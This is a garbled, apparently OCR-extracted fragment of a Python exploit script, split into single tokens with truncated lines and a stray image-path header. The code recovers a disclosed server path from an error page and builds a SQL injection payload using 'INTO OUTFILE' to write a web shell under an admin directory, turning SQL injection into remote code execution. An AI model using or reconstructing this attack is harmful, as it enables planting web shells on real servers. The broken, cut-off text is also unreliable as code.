
"
)
]
    findPath 
=
findPath
[
findPath
.
index
(
"
<b>"
)
+
3
:
len
(
findPath
)
]
    parser 
=
 findPath
.
split
(
'\\'
)
    parser
.
pop
(
)
    findPath 
=
""
for
 find 
in
 parser
:
        findPath 
+=
 find 
+
"/"
print
(
"\nFound Path : "
+
 findPath
)
    shellPath 
=
findPath
[
findPath
.
index
(
"admin/"
)
:
len
(
findPa
    SQLtoRCE 
=
"' LIMIT 0,1 INTO 
OUTFILE '#PATH#' LINES TERMINATED BY 
#PAYLOAD# -- -"
    SQLtoRCE 
=
SQLtoRCE
.
replace
(
"#PATH#"
,
findPath
+
shellname